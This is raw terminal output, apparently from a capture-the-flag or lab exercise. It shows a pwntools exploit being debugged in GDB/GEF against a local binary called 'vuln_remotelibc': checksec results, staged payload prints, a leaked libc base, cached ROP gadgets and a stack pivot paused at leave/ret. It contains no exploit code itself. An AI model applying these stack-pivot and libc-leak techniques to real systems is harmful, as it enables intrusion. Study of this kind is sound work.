 Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Starting local process '/usr/bin/gdbserver': pid 252
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/host/vuln_remotelibc', '-x', '/tmp/pwnli
b-gdbscript-vq0pbl82.gdb']
Payload send set rbp 0x404058
Payload 2
Payload 3
[+] libc base @ 0x7ff222c1a000
Calculated LIBC base
Address
[*] Loaded 111 cached gadgets for '/root/.cache/.pwntools-cache-3.12/libcdb_libs/42c84c92e6f98
126b3e2230ebfdead22c235b667/libc.so.6'
Payload 4
stack
0x0000000000404810│+0x0000: "aaaabaaacaaadaaaPH@" ← $rsp
0x0000000000404818│+0x0008: "caaadaaaPH@"
0x0000000000404820│+0x0010: 0x0000000000404850 → 0x0000000000000000
0x0000000000404828│+0x0018: 0x0000000000401205 → <main+0036> lea rax, [rbp-0x20]
0x0000000000404830│+0x0020: 0x0000000000000000
0x0000000000404838│+0x0028: 0x0000000000000000
0x0000000000404840│+0x0030: 0x0000000000000000
0x0000000000404848│+0x0038: 0x0000000000000000
code:x86:64
0x40121c <main+004d> mov rdi, rax
0x40121f <main+0050> call rdx
0x401221 <main+0052> mov eax, 0x0
●→ 0x401226 <main+0057> leave
0x401227 <main+0058> ret
0x401228 <_fini+0000> endbr64
0x40122c <_fini+0004> sub rsp, 0x8
0x401230 <_fini+0008> add rsp, 0x8
0x401234 <_fini+000c> ret
Another leave_ret
threads
[#0] Id 1, Name: "vuln_remotelibc", stopped 0x401226 in main (), reason: BREAKPOINT
trace
[#0] 0x401226 → main()
(remote) gef➤